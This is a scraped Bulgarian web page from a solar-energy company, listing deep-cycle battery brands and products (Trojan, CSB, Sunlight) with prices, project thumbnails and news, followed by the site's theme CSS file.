  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/182"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4954.JPG?itok=67-nODtf" width="218" height="100" alt="3 броя SMA SMC 10000TL" title="3 броя SMA SMC 10000TL" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/182">30kW покривна фотоволтаична централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/132"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSC09910%20%281024x768%29.jpg?itok=uvNwgoYz" width="218" height="100" alt="Автономна фотоволтаична система 1kW" title="Автономна фотоволтаична система 1kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/132">Автономно фотоволтаично захранване - гр. Плачковци</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/152"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3514%20%281024x789%29.jpg?itok=Tw3GkRUI" width="218" height="100" alt="Off grid" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/152">Автономна система за ферма</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/227"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/3.jpg?itok=naJnhXuK" width="218" height="100" alt="5kW фотоволтаична система за собствени нужди" title="5kW фотоволтаична система за собствени нужди" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/227">5kW фотоволтаична система </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/163"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4014%20%281024x660%29.jpg?itok=obRKo3ND" width="218" height="100" alt="5kW за собствена консумация" title="5kW за собствена консумация" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/163">5kW за собствена консумация</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-last views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/205"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF3277_1.jpg?itok=2tOkAx7u" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/205">Автономна система - Пловдив</a></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/proekti">
    Всички проекти  </a>
</div>
  
  
  
</div>    </div>
  </div>
</section>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Акумулаторни батерии</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="term-listing-heading"><div id="taxonomy-term-7" class="taxonomy-term vocabulary-catalog">

  
  <div class="content">
    <div class="field field-name-uc-catalog-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/medium/public/akumulatori.png?itok=3CErxiSo" width="220" height="220" alt="" /></div></div></div><div class="taxonomy-term-description"><p align="justify">Предназначението на акумулаторната батерия е да акумулира енергия, генерирана от фотоволтаиците през светлата част на денонощието, и да я отдава през нощта, поддържайки непрекъснато електрозахранването на консуматорите. </p>
<p align="justify">Акумулаторните батерии в автономните ФВ системи трябва да са с дълготраен живот при условие на ежедневно зареждане и разреждане. Батериите, които могат да се справят с това са известни като батерии с дълбок цикъл. Те трябва да имат добра ефективност на заряд дори и при слаб ток на зареждане, както и ниски нива на саморазряд.</p>
<p>"Евродизайн Енерджи" ООД е партньор и дистрибутор на водещи производители на акумулаторни батерии. </p>
<p><strong><a href="http://www.trojanbattery.com//" target=""><strong>Акумулаторни батерии TROJAN (USA)</strong></a></strong> Акумулаторите Trojan се произвеждат повече от 85 години. Чрез натрупания през годините опит, американската компания влага в производството си най-модерни технологии, за да предложи акумулатори, отговарящи на най-високите изисквания за качество. Те задоволяват изцяло нуждите от батерии за акумулиране на енергията от възобновяеми енергийни източници и приложения за резервно захранване. В продуктите на фирмата Trojan, Вие ще намерите акумулатори подходящи за всяко специфично приложение.</p>
<p><font color="#ff0000" size="3"><a href="/sites/default/files/2017.jpg" target="" src="/sites/default/files/2017.jpg"><br /><p align="left"><font color="#ff0000" size="2"><strong>Ценова листа Акумулаторни батерии TROJAN (USA)</strong></font></p>
<p></p></a><br /><p align="left"></p>
<p></p></font><br /></p><p align="left">
</p><p><strong><a href="http://http//www.csb-battery.com/" target=""><strong>CSB Battery Technologies Inc</strong></a></strong> е водещ производител в света на оловно-киселинни капсуловани акумулаторни батерии (VRLA Batteries) за UPS - индустрията. Продуктите на CSB Battery са разпространени в над 52 страни в областта на UPS, телекомуникациите, аварийното осветление, охранителната техника и много други. CSB Battery е основен доставчик на VRLA Batteries за OEM клиенти в UPS индустрията (APC, MGE, Eaton Powerware, Socomec, Chloride/Masterguard, Emerson/Liebert, Tripple Lite) и в телекомуникациите (Vodafone, Huawei, Telefonica). CSB Battery в момента произвежда над 4 милиона батерии месечно в четирите завода в Тайван, Китай, Виетнам и Индия. Автоматизираната система за 100% циклично тестване на всички батерии - Computerized Charging &amp; Discharging System (CCDS) гарантира изключително високото им качество, което е основната причина за просперитета на CSB Battery. </p>
<p><strong>- GP series</strong> е с най-широко приложение. Батериите са малки, леки и могат да бъдат използвани за повече от 260 цикъла при 100% разряд или до 5 години в режим на подразяд. </p>
<p><strong>- Батериите от GPL</strong>-series използват най-новата технология на клапанно-регулирани оловно-киселинни батерии, което позволява да се увеличи живота до 10 години при постоянно напрежение. Те са високо ефективни, с дълъг живот на експлоатация, без изтичане на електролит, леки, малки и необслужваеми. </p>
<p>Всички CSB batteries те са зареждаеми, необслужваеми, без изтичане на електролит,високо ефективни, работещи при различно разположение, сертифицирани са по ISO/UL. </p>
<p><font face="Times New Roman"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><font face="Arial" size="1"><strong></strong><a href="http://www.systems-sunlight.com/" target="" classname=""><font size="2"><strong>Systems Sunlight S.A </strong></font></a><font size="2">е утвърден производител в световен мащаб на батерии за индустрията и военната промишленост.</font></font><font size="2"> </font></span></font></p>
<p><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><font size="2">Фирмата е с централа в гр. Атина, производствени мощности в гр. Ксанти и търговски представителства в над 20 страни. Батерии Сънлайт се продават успешно в над 100 страни по целият свят. </font></span></span></p>
<p><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><font size="2">Типовете батерии, които произвежда са:</font></span></span></p>
<p><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><font size="2">- Тягови Батерии и клетки за електрокари и електрически машини;</font></span></span></p>
<p><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><font size="2">- Аварийни батерии VRLA, AGM &amp; GEL - за системи за непрекъсваемо захранване, UPS, СОТ, ВЕИ</font></span></span></p>
<p><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><span style="color: black; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><font size="1">- Аварийни батерии OpzS и OpzV</font></span></span></p>
<p><span style="color: black; font-size: 12pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><span style="color: black; font-size: 12pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><font size="1"><span style="color: black; font-size: 12pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: BG; mso-ansi-language: BG; mso-bidi-language: AR-SA;"><br /></span></font></span></span></p>
</div>  </div>

</div>
</div><article about="/node/203" typeof="sioc:Item foaf:Document" class="node node-product node-promoted node-teaser node-published node-not-sticky author-krasi odd clearfix" id="node-product-203">
        <header>
    <h2 class="node-title"><a href="/node/203" title="Акумулаторна батерия SUNLIGHT SPB12-200">Акумулаторна батерия SUNLIGHT SPB12-200</a></h2>
  </header>
    <span property="dc:title" content="Акумулаторна батерия SUNLIGHT SPB12-200" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-uc-product-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/node/203"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/SP%2012-200.png?itok=fLZViAYH" width="110" height="110" alt="" /></a></div></div></div><div class="field field-name-field-proizvoditel field-type-text field-label-inline clearfix"><div class="field-label">Производител:&nbsp;</div><div class="field-items"><div class="field-item even"><p>SUNLIGHT</p>
</div></div></div><div  class="uc-product-203 product-info weight"><span class="product-info-label">Тегло:</span> <span class="product-info-value">56 kg</span></div><div  class="product-info sell-price"><span class="uc-price-label">Цена:</span> <span class="uc-price">760,00лв.</span></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/node/203" rel="tag" title="Акумулаторна батерия SUNLIGHT SPB12-200">Прочетете повече</a></li></ul></nav>
    
      </div>
</article><article about="/node/202" typeof="sioc:Item foaf:Document" class="node node-product node-promoted node-teaser node-published node-not-sticky author-krasi even clearfix" id="node-product-202">
        <header>
    <h2 class="node-title"><a href="/node/202" title="Акумулаторна батерия SUNLIGHT SPB12-150">Акумулаторна батерия SUNLIGHT SPB12-150</a></h2>
  </header>
    <span property="dc:title" content="Акумулаторна батерия SUNLIGHT SPB12-150" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-uc-product-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/node/202"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/SP%2012-150.png?itok=4nIUgyqP" width="110" height="110" alt="" /></a></div></div></div><div class="field field-name-field-proizvoditel field-type-text field-label-inline clearfix"><div class="field-label">Производител:&nbsp;</div><div class="field-items"><div class="field-item even"><p>SUNLIGHT</p>
</div></div></div><div  class="uc-product-202 product-info weight"><span class="product-info-label">Тегло:</span> <span class="product-info-value">47 kg</span></div><div  class="product-info sell-price"><span class="uc-price-label">Цена:</span> <span class="uc-price">534,40лв.</span></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/node/202" rel="tag" title="Акумулаторна батерия SUNLIGHT SPB12-150">Прочетете повече</a></li></ul></nav>
    
      </div>
</article><article about="/node/201" typeof="sioc:Item foaf:Document" class="node node-product node-promoted node-teaser node-published node-not-sticky author-krasi odd clearfix" id="node-product-201">
        <header>
    <h2 class="node-title"><a href="/node/201" title="Акумулаторна батерия SUNLIGHT SPB12-100">Акумулаторна батерия SUNLIGHT SPB12-100</a></h2>
  </header>
    <span property="dc:title" content="Акумулаторна батерия SUNLIGHT SPB12-100" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-uc-product-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/node/201"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/SP%2012-100.png?itok=JvBHtftI" width="110" height="110" alt="" /></a></div></div></div><div class="field field-name-field-proizvoditel field-type-text field-label-inline clearfix"><div class="field-label">Производител:&nbsp;</div><div class="field-items"><div class="field-item even"><p>SYSTEMS SUNLIGHT S.A.</p>
</div></div></div><div  class="uc-product-201 product-info weight"><span class="product-info-label">Тегло:</span> <span class="product-info-value">32 kg</span></div><div  class="product-info sell-price"><span class="uc-price-label">Цена:</span> <span class="uc-price">401,60лв.</span></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/node/201" rel="tag" title="Акумулаторна батерия SUNLIGHT SPB12-100">Прочетете повече</a></li></ul></nav>
    
      </div>
</article><article about="/node/196" typeof="sioc:Item foaf:Document" class="node node-product node-promoted node-teaser node-published node-not-sticky author-krasi even clearfix" id="node-product-196">
        <header>
    <h2 class="node-title"><a href="/node/196" title="Акумулаторна батерия SUNLIGHT SPB12-75">Акумулаторна батерия SUNLIGHT SPB12-75</a></h2>
  </header>
    <span property="dc:title" content="Акумулаторна батерия SUNLIGHT SPB12-75" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-uc-product-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/node/196"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/SP%2012-75.png?itok=NWozCRbg" width="110" height="110" alt="" /></a></div></div></div><div class="field field-name-field-proizvoditel field-type-text field-label-inline clearfix"><div class="field-label">Производител:&nbsp;</div><div class="field-items"><div class="field-item even"><p>Kraft Plus</p>
</div></div></div><div  class="uc-product-196 product-info weight"><span class="product-info-label">Тегло:</span> <span class="product-info-value">24 kg</span></div><div  class="product-info sell-price"><span class="uc-price-label">Цена:</span> <span class="uc-price">295,00лв.</span></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/node/196" rel="tag" title="Акумулаторна батерия SUNLIGHT SPB12-75">Прочетете повече</a></li></ul></nav>
    
      </div>
</article><article about="/node/195" typeof="sioc:Item foaf:Document" class="node node-product node-promoted node-teaser node-published node-not-sticky author-krasi odd clearfix" id="node-product-195">
        <header>
    <h2 class="node-title"><a href="/node/195" title="Акумулаторна батерия SUNLIGHT SPB12-55">Акумулаторна батерия SUNLIGHT SPB12-55</a></h2>
  </header>
    <span property="dc:title" content="Акумулаторна батерия SUNLIGHT SPB12-55" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-uc-product-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/node/195"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/SP%2012-55.png?itok=lSsewv-D" width="110" height="110" alt="" /></a></div></div></div><div class="field field-name-field-proizvoditel field-type-text field-label-inline clearfix"><div class="field-label">Производител:&nbsp;</div><div class="field-items"><div class="field-item even"><p>SUNLIGHT</p>
</div></div></div><div  class="uc-product-195 product-info weight"><span class="product-info-label">Тегло:</span> <span class="product-info-value">19.5 kg</span></div><div  class="product-info sell-price"><span class="uc-price-label">Цена:</span> <span class="uc-price">230,00лв.</span></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/node/195" rel="tag" title="Акумулаторна батерия SUNLIGHT SPB12-55">Прочетете повече</a></li></ul></nav>
    
      </div>
</article><article about="/node/194" typeof="sioc:Item foaf:Document" class="node node-product node-promoted node-teaser node-published node-not-sticky author-krasi even clearfix" id="node-product-194">
        <header>
    <h2 class="node-title"><a href="/node/194" title="Акумулаторна батерия SUNLIGHT SPB12-33">Акумулаторна батерия SUNLIGHT SPB12-33</a></h2>
  </header>
    <span property="dc:title" content="Акумулаторна батерия SUNLIGHT SPB12-33" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-uc-product-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/node/194"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/SP%2012-33.png?itok=hSF9Z6Gc" width="110" height="110" alt="" /></a></div></div></div><div class="field field-name-field-proizvoditel field-type-text field-label-inline clearfix"><div class="field-label">Производител:&nbsp;</div><div class="field-items"><div class="field-item even"><p>SUNLIGHT</p>
</div></div></div><div  class="uc-product-194 product-info weight"><span class="product-info-label">Тегло:</span> <span class="product-info-value">10.2 kg</span></div><div  class="product-info sell-price"><span class="uc-price-label">Цена:</span> <span class="uc-price">160,00лв.</span></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/node/194" rel="tag" title="Акумулаторна батерия SUNLIGHT SPB12-33">Прочетете повече</a></li></ul></nav>
    
      </div>
</article><article about="/node/112" typeof="sioc:Item foaf:Document" class="node node-product node-promoted node-teaser node-published node-not-sticky author-krasi odd clearfix" id="node-product-112">
        <header>
    <h2 class="node-title"><a href="/node/112" title="Акумулаторна батерия Trojan 27TMH">Акумулаторна батерия Trojan 27TMH</a></h2>
  </header>
    <span property="dc:title" content="Акумулаторна батерия Trojan 27TMH" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-uc-product-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/node/112"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/27TMH.jpg?itok=OhUpsDrL" width="110" height="110" alt="" /></a></div><div class="field-item odd"><a href="/node/112"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/thumb_283.jpg?itok=tP11H4pe" width="110" height="110" alt="" /></a></div></div></div><div class="field field-name-field-proizvoditel field-type-text field-label-inline clearfix"><div class="field-label">Производител:&nbsp;</div><div class="field-items"><div class="field-item even"><p>Trojan</p>
</div></div></div><div  class="uc-product-112 product-info weight"><span class="product-info-label">Тегло:</span> <span class="product-info-value">28 kg</span></div><div  class="product-info sell-price"><span class="uc-price-label">Цена:</span> <span class="uc-price">483,00лв.</span></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/node/112" rel="tag" title="Акумулаторна батерия Trojan 27TMH">Прочетете повече</a></li></ul></nav>
    
      </div>
</article><article about="/node/111" typeof="sioc:Item foaf:Document" class="node node-product node-promoted node-teaser node-published node-not-sticky author-krasi even clearfix" id="node-product-111">
        <header>
    <h2 class="node-title"><a href="/node/111" title="Акумулаторна батерия Trojan T105-RE">Акумулаторна батерия Trojan T105-RE</a></h2>
  </header>
    <span property="dc:title" content="Акумулаторна батерия Trojan T105-RE" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-uc-product-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/node/111"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/T105RE.jpg?itok=lWIRVGbL" width="110" height="110" alt="" /></a></div><div class="field-item odd"><a href="/node/111"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/uc_product_list/public/105.jpg?itok=dzwy92rw" width="110" height="110" alt="" /></a></div></div></div><div class="field field-name-field-proizvoditel field-type-text field-label-inline clearfix"><div class="field-label">Производител:&nbsp;</div><div class="field-items"><div class="field-item even"><p>Trojan</p>
</div></div></div><div  class="uc-product-111 product-info weight"><span class="product-info-label">Тегло:</span> <span class="product-info-value">30 kg</span></div><div  class="product-info sell-price"><span class="uc-price-label">Цена:</span> <span class="uc-price">495,00лв.</span></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/node/111" rel="tag" title="Акумулаторна батерия Trojan T105-RE">Прочетете повече</a></li></ul></nav>
    
      </div>
</article>    </div>
  </div>
</div>    <div class="feed-icon clearfix"><a href="/taxonomy/term/7/feed" class="feed-icon" title="Subscribe to RSS - Акумулаторни батерии"><img typeof="foaf:Image" src="https://www.ed-energy.eu/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - Акумулаторни батерии" /></a></div>  </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-novini-block-1 block-views-novini-block-1 odd" id="block-views-novini-block-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Новини</h2>
            
    <div class="content clearfix">
      <div class="view view-novini view-id-novini view-display-id-block_1 novini-home view-dom-id-262838dc4a3eff7a23fc5553516ca107">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">Удължена гаранция за инвертори SMA</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>За подробности:<br /><a href="http://www.ed-energy.eu/uslugi">http://www.ed-energy.eu/uslugi</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">Нови ЕВТИНИ зарядни контролери</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Нови бюджетни зарядни контролери.<br />
<a href="http://www.ed-energy.eu/kontroleri">http://www.ed-energy.eu/kontroleri</a><br /></p></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">ЕВРОДИЗАЙН ЕНЕРДЖИ ООД проведе обучение на учители</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ЕВРОДИЗАЙН ЕНЕРДЖИ ООД съвместно с МИНИСТЕРСТВОТО НА ОБРАЗОВАНИЕТО И НАУКАТА проведе обучение на учители преподаващи специалността „Възобновяеми ен</p></div>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/novini">
    Всички новини  </a>
</div>
  
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>2018©Евродизайн - Енерджи ООД. Електроенергия от Слънцето. Всички права запазени.</p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/global.css?pi921o
body_size: 4464
content:
body{
	background:#efefef;
}
#page{
	background:#fff;
	width:980px;
	margin:0 auto;
		background:url(../images/page.png) repeat-y;

	}
#page-title{
	color:#b87201;
	border-bottom:2px solid #ccc;
	margin-top:5px;

}
.content{text-align:justify;
}
#section-header{
}
#block-megamenu-main-menu{
	background:#fff url(../images/main-menu.png) no-repeat !important;
	height:54px;
	width:100%;
	margin-top:10px;

	}
#megamenu-main-menu{
	background:none;
	height:54px;
}
#megamenu-main-menu li{
	margin-top:1px;
	display:inline;
	float:left;
	/*margin-left:10px;*/
		background:url(../images/divider.png) no-repeat center right !important;
}
#megamenu-main-menu .last{
	background:none;
}
#megamenu-main-menu   a{
	font-family: "Ubuntu Condensed";
	font-weight:normal;
	font-size:20px;
	/*font-weight:bold;*/
	text-shadow:#fff  0 1px 1px;
	color:#7e7e7e;
	text-decoration:none;
	text-transform:none;
	display:block;
	letter-spacing:-1px;
	padding:10px 15px 0 15px;
	margin-top:10px;
	margin-left:0px;
	height:25px;
	background:none;

	}
#megamenu-main-menu   a:hover,
#megamenu-main-menu   a.active{
/*text-decoration:underline;*/
color:#999898;
}
#megamenu-main-menu li{
}
#megamenu-main-menu li ul{
	margin-top:7px;
	margin-left:0!important;
	background:#e6e6e5;
	border-bottom-left-radius:7px;
	border-bottom-right-radius:7px;
	width:250px!important;
	border:1px solid #d3d2d2;
	border-top:0!important;
	text-shadow:#ccc  0 1px 1px;
	z-index:1000;

	}
#megamenu-main-menu li ul li {
		width:250px!important;
	border-bottom:1px solid #f8f8f8;
	background:none!important;
	padding:0;
	}
	#megamenu-main-menu  li.last{
		border:none;}
#megamenu-main-menu li ul li  a{
	font-family: "Ubuntu Condensed";
	font-weight:bold;
	font-size:16px;
	/*font-weight:bold;*/
	text-shadow:#fff  0 1px 1px;
	margin-top:0!important;
	margin-left:10px;
	padding:0px 15px 6px 28px;
	background:url(../images/circle.png) no-repeat center left ;
}
h3.megamenu-slot-title a{
	background:#fff;
	}
/*----start megamenu items--------*/
#megamenu-mlid-440 a{	
background:url(../images/home.png) no-repeat center  left;
width:10px!important;
padding:17px 15px 0 20px!important;
margin-top:0;
text-indent:-999999px;
}
#megamenu-mlid-440 a:hover,
#megamenu-mlid-440 a.active{	
background:url(../images/home.png) no-repeat center  left;
width:10px!important;
padding:17px 15px 0 20px!important;
margin-top:0;
text-indent:-999999px;

}
#megamenu-mlid-1059 a{
	padding-left:10px!important;
}
/*#megamenu-mlid-441 a{	background:url(../images/about.png) no-repeat -10px 0 ;
}
#megamenu-mlid-493 a{	background:url(../images/news.png) no-repeat -10px 0;
}
#megamenu-mlid-490 a{	background:url(../images/projects.png) no-repeat -10px 0;
}
#megamenu-mlid-446 a{	background:url(../images/services.png) no-repeat -10px 0;
}
#megamenu-mlid-1025 a{background:url(../images/e-shop.png) no-repeat -10px 0;
}
#megamenu-mlid-1059 a{background:url(../images/avtonomni-sistemi.png) no-repeat -10px 0;
padding-left:20px!important;
padding-top:5px!important;

}
#megamenu-mlid-1115 a{background:url(../images/polezno.png) no-repeat -10px 0;
}
#megamenu-mlid-1106 a{background:url(../images/contacts.png) no-repeat -10px 0;
}*/
li#megamenu-mlid-1106 {background:none!important;}



/*----end megamenu items----------*/
	
/*-----Branding-------*/
#region-branding{
	width:97%;
	margin-top:20px;
	}
.region-branding-inner{
	position:relative;

	}
.logo-img{
	position:absolute;
	right:0;
	width:208px;
	padding:0;
}
#block-views-header-block{
	float:left;
	}
/*-----quick tabs-------*/
.view-id-proekti,
.view-id-novini{
float:left;
    }
	.novini{
		width:700px;
		}
ul.quicktabs-tabs{
	/*width:250px!important;*/
	padding:10px!important;
	}
.pane-proekti{
	width:720px;
	margin-top:25px;
	margin-left:3px;
	padding-right:0!important;
}
.quicktabs-tabpage{
	width:460px;
	float:left;
}
#quicktabs-view__proekti__page .item-list,
#block-views-menu-proekti-block{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px;
	width:230px;
	overflow:hidden;
	float:left;
	padding:0;
	}
#block-views-menu-proekti-block .views-row{
	border-bottom:1px solid #ccc;
	padding:5px 5px 5px 10px;
	}
#block-views-menu-proekti-block .views-row-last{
	border:none;
}
#block-views-menu-proekti-block a{
	text-decoration:none;}

